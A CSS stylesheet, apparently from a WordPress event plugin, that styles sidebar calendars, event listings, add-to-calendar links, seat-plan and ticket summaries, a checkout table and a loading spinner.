.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr > td,
.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widget .etn-default-calendar-style table tbody > tr > td,
.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widgets .etn-default-calendar-style table tbody > tr > td,
.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr > td,
.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
#sidebar .etn-default-calendar-style table tbody > tr > td,
#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  background-color: transparent;
}
.sidebar .date-selected-calendar-event .etn-event-item,
.left-sidebar .date-selected-calendar-event .etn-event-item,
.right-sidebar .date-selected-calendar-event .etn-event-item,
.widget .date-selected-calendar-event .etn-event-item,
.widgets .date-selected-calendar-event .etn-event-item,
.main-sidebar .date-selected-calendar-event .etn-event-item,
#sidebar .date-selected-calendar-event .etn-event-item {
  padding: 0 0 10px;
  border-bottom: 1px solid #ddd;
}
.sidebar .date-selected-calendar-event .etn-event-item:hover,
.left-sidebar .date-selected-calendar-event .etn-event-item:hover,
.right-sidebar .date-selected-calendar-event .etn-event-item:hover,
.widget .date-selected-calendar-event .etn-event-item:hover,
.widgets .date-selected-calendar-event .etn-event-item:hover,
.main-sidebar .date-selected-calendar-event .etn-event-item:hover,
#sidebar .date-selected-calendar-event .etn-event-item:hover {
  background-color: transparent;
}
.sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.left-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.right-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.widget .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.widgets .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.main-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
#sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4 {
  display: none;
}
.sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.left-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.right-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.widget .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.widgets .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.main-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
#sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0;
}
.sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.widget .date-selected-calendar-event .etn-event-item .etn-title,
.widgets .date-selected-calendar-event .etn-event-item .etn-title,
.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
#sidebar .date-selected-calendar-event .etn-event-item .etn-title {
  font-size: 0.9375rem;
  line-height: 1.125rem;
}
.sidebar .calendar_show.right > .etn-col-lg-7,
.sidebar .calendar_show.right > .etn-col-lg-5,
.sidebar .calendar_show.right .etn-col-lg-3,
.sidebar .calendar_show.right .etn-col-lg-5,
.sidebar .calendar_show.right .etn-col-lg-4,
.sidebar .calendar_show.left > .etn-col-lg-7,
.sidebar .calendar_show.left > .etn-col-lg-5,
.sidebar .calendar_show.left .etn-col-lg-3,
.sidebar .calendar_show.left .etn-col-lg-5,
.sidebar .calendar_show.left .etn-col-lg-4,
.sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.left-sidebar .calendar_show.right > .etn-col-lg-7,
.left-sidebar .calendar_show.right > .etn-col-lg-5,
.left-sidebar .calendar_show.right .etn-col-lg-3,
.left-sidebar .calendar_show.right .etn-col-lg-5,
.left-sidebar .calendar_show.right .etn-col-lg-4,
.left-sidebar .calendar_show.left > .etn-col-lg-7,
.left-sidebar .calendar_show.left > .etn-col-lg-5,
.left-sidebar .calendar_show.left .etn-col-lg-3,
.left-sidebar .calendar_show.left .etn-col-lg-5,
.left-sidebar .calendar_show.left .etn-col-lg-4,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.right-sidebar .calendar_show.right > .etn-col-lg-7,
.right-sidebar .calendar_show.right > .etn-col-lg-5,
.right-sidebar .calendar_show.right .etn-col-lg-3,
.right-sidebar .calendar_show.right .etn-col-lg-5,
.right-sidebar .calendar_show.right .etn-col-lg-4,
.right-sidebar .calendar_show.left > .etn-col-lg-7,
.right-sidebar .calendar_show.left > .etn-col-lg-5,
.right-sidebar .calendar_show.left .etn-col-lg-3,
.right-sidebar .calendar_show.left .etn-col-lg-5,
.right-sidebar .calendar_show.left .etn-col-lg-4,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.widget .calendar_show.right > .etn-col-lg-7,
.widget .calendar_show.right > .etn-col-lg-5,
.widget .calendar_show.right .etn-col-lg-3,
.widget .calendar_show.right .etn-col-lg-5,
.widget .calendar_show.right .etn-col-lg-4,
.widget .calendar_show.left > .etn-col-lg-7,
.widget .calendar_show.left > .etn-col-lg-5,
.widget .calendar_show.left .etn-col-lg-3,
.widget .calendar_show.left .etn-col-lg-5,
.widget .calendar_show.left .etn-col-lg-4,
.widget .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.widget .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.widgets .calendar_show.right > .etn-col-lg-7,
.widgets .calendar_show.right > .etn-col-lg-5,
.widgets .calendar_show.right .etn-col-lg-3,
.widgets .calendar_show.right .etn-col-lg-5,
.widgets .calendar_show.right .etn-col-lg-4,
.widgets .calendar_show.left > .etn-col-lg-7,
.widgets .calendar_show.left > .etn-col-lg-5,
.widgets .calendar_show.left .etn-col-lg-3,
.widgets .calendar_show.left .etn-col-lg-5,
.widgets .calendar_show.left .etn-col-lg-4,
.widgets .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.widgets .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.main-sidebar .calendar_show.right > .etn-col-lg-7,
.main-sidebar .calendar_show.right > .etn-col-lg-5,
.main-sidebar .calendar_show.right .etn-col-lg-3,
.main-sidebar .calendar_show.right .etn-col-lg-5,
.main-sidebar .calendar_show.right .etn-col-lg-4,
.main-sidebar .calendar_show.left > .etn-col-lg-7,
.main-sidebar .calendar_show.left > .etn-col-lg-5,
.main-sidebar .calendar_show.left .etn-col-lg-3,
.main-sidebar .calendar_show.left .etn-col-lg-5,
.main-sidebar .calendar_show.left .etn-col-lg-4,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
#sidebar .calendar_show.right > .etn-col-lg-7,
#sidebar .calendar_show.right > .etn-col-lg-5,
#sidebar .calendar_show.right .etn-col-lg-3,
#sidebar .calendar_show.right .etn-col-lg-5,
#sidebar .calendar_show.right .etn-col-lg-4,
#sidebar .calendar_show.left > .etn-col-lg-7,
#sidebar .calendar_show.left > .etn-col-lg-5,
#sidebar .calendar_show.left .etn-col-lg-3,
#sidebar .calendar_show.left .etn-col-lg-5,
#sidebar .calendar_show.left .etn-col-lg-4,
#sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
#sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.sidebar .calendar_show.right .etn-fullcalendar-content,
.sidebar .calendar_show.left .etn-fullcalendar-content,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.left-sidebar .calendar_show.right .etn-fullcalendar-content,
.left-sidebar .calendar_show.left .etn-fullcalendar-content,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.right-sidebar .calendar_show.right .etn-fullcalendar-content,
.right-sidebar .calendar_show.left .etn-fullcalendar-content,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.widget .calendar_show.right .etn-fullcalendar-content,
.widget .calendar_show.left .etn-fullcalendar-content,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.widgets .calendar_show.right .etn-fullcalendar-content,
.widgets .calendar_show.left .etn-fullcalendar-content,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.main-sidebar .calendar_show.right .etn-fullcalendar-content,
.main-sidebar .calendar_show.left .etn-fullcalendar-content,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
#sidebar .calendar_show.right .etn-fullcalendar-content,
#sidebar .calendar_show.left .etn-fullcalendar-content,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content {
  padding: 0;
  border: 0;
}
.sidebar .cat-radio-list,
.left-sidebar .cat-radio-list,
.right-sidebar .cat-radio-list,
.widget .cat-radio-list,
.widgets .cat-radio-list,
.main-sidebar .cat-radio-list,
#sidebar .cat-radio-list {
  height: 100%;
  background: #f6f6f6;
  padding: 20px 0;
}
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.sidebar .etn-default-calendar-style table tbody > tr > td,
.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr > td,
.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr > td,
.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widget .etn-default-calendar-style table tbody > tr > td,
.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widgets .etn-default-calendar-style table tbody > tr > td,
.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr > td,
.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
#sidebar .etn-default-calendar-style table tbody > tr > td,
#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  padding: 4px 0;
}
.sidebar .etn-default-calendar-style .fc-toolbar,
.left-sidebar .etn-default-calendar-style .fc-toolbar,
.right-sidebar .etn-default-calendar-style .fc-toolbar,
.widget .etn-default-calendar-style .fc-toolbar,
.widgets .etn-default-calendar-style .fc-toolbar,
.main-sidebar .etn-default-calendar-style .fc-toolbar,
#sidebar .etn-default-calendar-style .fc-toolbar {
  max-width: 100%;
}

.etn-sidebar .etn-add-to-calender-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0;
}
.etn-sidebar .etn-add-to-calender-title .etn-title {
  display: inline-block;
  margin: 0;
}
.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon {
  line-height: 1;
  position: relative;
  top: 3px;
  transition: all 0.3s ease;
}
.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon {
  transform: rotate(180deg);
}

.etn-calender-list {
  margin: 20px 0 0;
  padding: 0;
  display: flex;
  flex-direction: column;
}
.etn-calender-list li {
  list-style: none;
  padding: 0;
}
.etn-calender-list li + li {
  margin-top: 15px;
}
.etn-calender-list a {
  font-weight: 600;
  text-transform: capitalize;
  color: #333333;
  transition: all 0.3s ease;
  margin: 0;
  align-items: center;
  line-height: 1;
  display: inline-flex;
  padding: 7px 12px 5px;
  border-radius: 3px;
  border: 1px solid #f2f2f2;
  min-width: 172px;
}
.etn-calender-list a:hover {
  background: #5d78ff;
  color: #fff;
  border-color: transparent;
}
.etn-calender-list a i {
  padding-right: 15px;
}
.etn-calender-list a .calender-name {
  margin: -4px 0 0 15px;
  font-size: 0.875rem;
}

.etn-recurring-widget .etn-left-datemeta {
  margin-bottom: 0;
}
.etn-recurring-widget .etn-add-to-calender-title .etn-title {
  font-size: 1.125rem;
  margin: 0;
}
.etn-recurring-widget .etn-date-text {
  font-size: 1rem;
  color: #5d78ff;
  margin: 0;
}
.etn-recurring-widget .etn-date-to {
  font-size: 12px;
  padding: 5px 0;
  line-height: 1;
  margin: 0;
}

@media (max-width: 991px) {
  .etn-recurring-add-calendar {
    margin-bottom: 40px;
  }
  .etn-recurring-widget .etn-date-meta {
    padding: 8px 30px;
  }
}
.more-event-tag {
  background: #3d52ff;
  border-radius: 4px 0px 5px;
  color: #fff;
  display: inline-block;
  padding: 0 9px;
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  margin: 0 0 10px;
}
.more-event-tag svg {
  vertical-align: middle;
}

.etn-event-thumb .more-event-tag {
  position: absolute;
  right: 15px;
  bottom: 15px;
  z-index: 1;
}

.attendee-ticket-update-form {
  background-color: #fff;
  padding: 30px;
  border-radius: 5px;
  margin: 0;
}
.attendee-ticket-update-form .etn-attendee-form-wrap {
  margin-top: 0;
}

.etn-related-event-wrap .etn-event-location span:not(:last-child),
.etn-event-related-post .etn-event-location span:not(:last-child) {
  position: relative;
  margin-right: 5px;
}
.etn-related-event-wrap .etn-event-location span:not(:last-child):before,
.etn-event-related-post .etn-event-location span:not(:last-child):before {
  position: absolute;
  right: -5px;
  content: ",";
}

.registration-expired-message {
  font-size: 18px;
  text-align: center;
  margin: 0;
  line-height: 1.4;
}

.wrap-seat-plan-form .tt-seat-map-controls {
  justify-content: flex-start;
}
.wrap-seat-plan-form .etn-summary-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid #e4e5ec;
  padding: 30px;
  border-radius: 8px;
  gap: 30px;
}
@media screen and (max-width: 767px) {
  .wrap-seat-plan-form .tt-seat-map-controls {
    flex-wrap: wrap;
  }
  .wrap-seat-plan-form .etn-summary-grid {
    grid-template-columns: 1fr;
    padding: 1rem;
  }
}
.wrap-seat-plan-form .etn-summary-element {
  display: flex;
  gap: 20px;
  flex: 0 0 50%;
  align-items: center;
}
.wrap-seat-plan-form .etn-summary-icon {
  flex: 0 0 50px;
  height: 50px;
  border: 1px solid #e4e5ec;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.wrap-seat-plan-form .etn-summary-description h4 {
  font-size: 14px;
  font-weight: normal;
  color: #606469;
  margin-bottom: 5px;
}
.wrap-seat-plan-form .etn-summary-description p {
  font-weight: bold;
  margin: 0;
}
.wrap-seat-plan-form .etn-summary-icon svg {
  fill: #000;
}
.wrap-seat-plan-form .tt-seatsmap-wrapper {
  border-color: transparent;
  margin-bottom: 25px;
}
.wrap-seat-plan-form .eventin-seat-plan-area {
  border: 1px solid #e2e2e3;
  padding: 30px 40px;
  border-radius: 10px;
}
.wrap-seat-plan-form .etn-checkout-button {
  display: flex;
  height: 46px;
  text-align: center;
  line-height: 1;
  background-color: rgb(93, 93, 255);
  color: #fff;
  border-radius: 40px;
  margin-top: 30px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.wrap-seat-plan-form .etn-checkout-button:hover {
  background-color: rgba(93, 93, 255, 0.8);
  color: #fff;
}
.wrap-seat-plan-form .selected-seats-list {
  margin: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}
.wrap-seat-plan-form .selected-seats-list li {
  font-weight: bold;
  font-size: 16px;
}

.etn-ticket-details {
  margin-top: 10px;
}
.etn-ticket-details .ticket-details__title {
  margin: 0;
}
.etn-ticket-details .single-ticket-details__title {
  margin: 0;
  font-weight: bold;
}
.etn-ticket-details .single-ticket-seats__list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}
.etn-ticket-details .single-ticket-seats__list li {
  font-weight: normal;
  font-size: 14px;
}
.etn-ticket-details .single-ticket-details {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 4px;
}

.woocommerce-checkout-review-order-table .product-name {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.woocommerce-checkout-review-order-table .product-name > a {
  flex: 0 0 100%;
}

/* Button loading state */
.button.button--loader {
  display: flex;
  align-items: center;
  justify-content: center;
}

.button--loading:before {
  content: " ";
  width: 0.75em;
  height: 0.75em;
  margin-right: 0.5em;
  border-radius: 50%;
  border: 3px solid #fff;
  border-color: #3582c4 transparent #fff transparent;
  animation: loading-spinner-animation 1s linear infinite;
}

@keyframes loading-spinner-animation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
